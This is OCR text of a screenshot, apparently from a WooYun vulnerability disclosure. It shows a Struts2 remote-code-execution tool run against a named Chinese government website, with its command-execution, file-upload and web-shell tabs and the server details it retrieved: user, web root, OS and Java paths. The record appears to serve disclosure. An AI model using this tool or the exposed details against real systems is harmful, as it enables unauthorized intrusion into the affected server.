 WooYun.org | 自由平等...
灵武政法综治网
www.nxlwzfzz.gov.cn/newsMager!showVoXX.do?tempVo.newsId=1225
Google
从 Internet Explorer
正在连接...
设为首页 |
灵武政法综治网
LINGWU ZHENGFA ZONGZHI
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
首页 机构简介 政法要
目标: http://www.nxlwzfzz.gov.cn/newsMager!showVoXX.do?tempVo.newsId=1225
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 20
2015年4月23日 星期四 20：34：06
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
灵武政法综治网----政法要闻----返
获取信息 保存信息
Target: http://www.nxlwzfzz.gov.cn/newsMager!showVoXX.do?tempVo.newsId=1225
Useage: S2-005
Whoami: svctag-7fvdf2x\nxxnzj168
WebPath: D:\nxlwzfzz\ROOT
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.5.0_22\jre
Java.Version: 1.5.0_22
OS.arch: x86
User.Name: nxxnzj168
User.Home: C:\Documents and Settings\Administrator
User.Dir: E:\Apache Tomcat 6.0.16\bin
Java.Class.Path: C:\Program Files\Java\jdk1.5.0_22\lib\tools.jar;E:\Apache Tomcat 6.0.16\bin\bootstrap.jar
Java.IO.Tmpdir: E:\Apache Tomcat 6.0.16\temp
www.wooyun.org